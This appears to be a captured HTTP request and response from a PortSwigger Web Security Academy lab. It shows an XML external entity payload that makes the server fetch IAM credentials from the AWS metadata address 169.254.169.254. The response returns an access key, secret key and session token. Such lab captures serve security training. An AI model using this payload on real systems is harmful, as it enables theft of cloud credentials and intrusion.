 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac141fa41f0493e78094689600060073.web-security-academy.net
3 Cookie: session=RYKQEEVosi4qK0L4CLbkYVW1vbBum9AC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac141fa41f0493e78094689600060073.web-security-academy.net/product?productId=5
9 Content-Type: application/xml
10 Origin: https://ac141fa41f0493e78094689600060073.web-security-academy.net
11 Content-Length: 231
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [
20 <!ENTITY ent SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
21 ]>
22 <stockCheck>
<productId>
&ent;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-09-24T08:41:16.342585Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"Ozhou6BhLMySfGkKizOc",
11 "SecretAccessKey":"EtOzJsBV5Zl3HWsT8IQQVpdvMNJ51CibjqcSR6OR",
12 "Token":"XtcmubR4CKlqlhLdXkMkYPML3JiXqvaV4L94AAY21a5lhKmGBKw5X5DjjYqRXi4dwqkqs6tAKCHA6Ye
13 "Expiration":"2027-09-23T08:41:16.342585Z"
14 }"